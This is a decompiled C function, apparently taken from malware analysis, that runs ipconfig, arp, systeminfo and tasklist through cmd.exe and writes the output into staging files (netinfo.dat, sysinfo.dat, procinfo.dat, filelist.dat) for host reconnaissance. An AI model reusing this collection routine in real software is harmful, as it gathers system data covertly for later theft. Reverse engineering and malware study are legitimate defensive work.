 int __usercall sub_100027AA@<eax>(int a1@<edx>, int a2@<ecx>, int a3@<ebp>, void (__fastcall *a4)(int, int, int)@<edi>)
{
  a4(a2, a1, 2000);
  memset((a3 - 3384), 0, 0x410u);
  wsprintfW((a3 - 3384), L"%s\\netinfo.dat", a3 - 1304);
  sub_10001DC0(a3 - 4944, L"cmd.exe /c ipconfig/all >>\"%s\" & arp -a >>\"%s\"", a3 - 3384, a3 - 3384);
  (sub_100024F0)(a3 - 4944);
  memset((a3 - 5984), 0, 0x410u);
  wsprintfW((a3 - 5984), L"%s\\sysinfo.dat", a3 - 1304);
  sub_10001DC0(a3 - 4944, L"cmd.exe /c systeminfo >>\"%s\"", a3 - 5984);
  (sub_100024F0)(a3 - 4944);
  memset((a3 - 7024), 0, 0x410u);
  wsprintfW((a3 - 7024), L"%s\\procinfo.dat", a3 - 1304);
  sub_10001DC0(a3 - 4944, L"cmd.exe /c tasklist >>\"%s\"", a3 - 7024);
  (sub_100024F0)(a3 - 4944);
  memset((a3 - 8064), 0, 0x410u);
  wsprintfW((a3 - 8064), L"%s\\filelist.dat", a3 - 1304);
  sub_100022A0((a3 - 8064));
  dword_1002A614 = 1;
  return (a4)(1000);
}